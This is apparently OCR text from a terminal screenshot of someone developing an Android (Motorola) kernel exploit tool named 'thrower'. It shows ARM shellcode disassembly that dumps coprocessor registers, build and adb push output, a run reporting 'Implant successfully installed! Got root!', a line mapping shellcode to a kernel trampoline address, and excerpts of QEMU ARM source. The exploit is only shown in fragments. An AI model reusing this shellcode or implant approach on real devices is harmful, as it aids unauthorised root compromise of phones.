 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
394: e5a10000 str r0, [r1, #0]!
398: e1020200 mrs r0, R10_usr
39c: e5a10000 str r0, [r1, #0]!
3a0: e1030200 mrs r0, R11_usr
3a4: e5a10000 str r0, [r1, #0]!
3a8: e1040200 mrs r0, R12_usr
3ac: e5a10000 str r0, [r1, #0]!
3b0: ee100f10 mrc 15, 0, r0, cr0, cr0, {0}
3b4: e5a10000 str r0, [r1, #0]!
3b8: ee500f10 mrc 15, 2, r0, cr0, cr0, {0}
3bc: e5a10000 str r0, [r1, #0]!
3c0: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
3c4: e5a10000 str r0, [r1, #0]!
3c8: ee110f50 mrc 15, 0, r0, cr1, cr0, {2}
3cc: e5a10000 str r0, [r1, #0]!
3d0: ee120f10 mrc 15, 0, r0, cr2, cr0, {0}
3d4: e5a10000 str r0, [r1, #0]!
3d8: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
3dc: e5a10000 str r0, [r1, #0]!
3e0: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
3e4: e5a10000 str r0, [r1, #0]!
3e8: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
3ec: e5a10000 str r0, [r1, #0]!
3f0: ee1c0f10 mrc 15, 0, r0, cr12, cr0, {0}
3f4: e5a10000 str r0, [r1, #0]!
3f8: ee1d0f30 mrc 15, 0, r0, cr13, cr0, {1}
3fc: e5a10000 str r0, [r1, #0]!
400: ee1d0f50 mrc 15, 0, r0, cr13, cr0, {2}
404: e5a10000 str r0, [r1, #0]!
408: ee1d0f70 mrc 15, 0, r0, cr13, cr0, {3}
40c: e5a10000 str r0, [r1, #0]!
410: ee1d0f90 mrc 15, 0, r0, cr13, cr0, {4}
414: e5a10000 str r0, [r1, #0]!
418: e52de004 push {lr} ; (str lr, [sp, #-4]!)
41c: e51f0420 ldr r0, [pc, #-1056] ; 4 <fixed_data>
420: e12fff30 blx r0
424: f10800c0 cpsie if
428: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000124456 s, 32.9 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.72s
thrower_stripped: 1 file pushed. 0.9 MB/s (349224 bytes in 0.391s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Got root!
Locked all current and future memory into RAM
Allocated USER_PMEM_BUF
Filled USER_PMEM_BUF with the fill pattern
84 mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, SHELLCODE.len(),
src/main.rs 84,52 13%
453 /*
target/arm/cpu.c 453,6 18%
2458 .fieldoffset = offsetof(CPUARMState, cp15.tpidrro_el[0]),
2459 .resetvalue = 0},
2460 { .name = "TPIDRURO", .cp = 15, .crn = 13, .crm = 0, .opc1 = 0, .opc2 = 3,
2461 .access = PL0_R|PL1_W,
2462 .bank_fieldoffsets = { offsetoflow32(CPUARMState, cp15.tpidruro_s),
2463 offsetoflow32(CPUARMState, cp15.tpidruro_ns) },
2464 .resetfn = arm_cp_reset_ignore },
2465 { .name = "TPIDR_EL1", .state = ARM_CP_STATE_AA64,
2466 .opc0 = 3, .opc1 = 0, .opc2 = 4, .crn = 13, .crm = 0,
2467 .access = PL1_RW,
target/arm/helper.c 2462,62 18%
505 uint64_t vmpidr_el2; /* Virtualization Multiprocessor ID Register */
506 uint64_t tfsr_el[4]; /* tfsre0_el1 is index 0. */
507 uint64_t gcr_el1;
508 uint64_t rgsr_el1;
509 } cp15;
510
511 struct {
512 /* M profile has up to 4 stack pointers:
513 * a Main Stack Pointer and a Process Stack Pointer for each
514 * of the Secure and Non-Secure states. (If the CPU doesn't support
515 * the security extension then it has only two SPs.)
target/arm/cpu.h 510,0-1 12%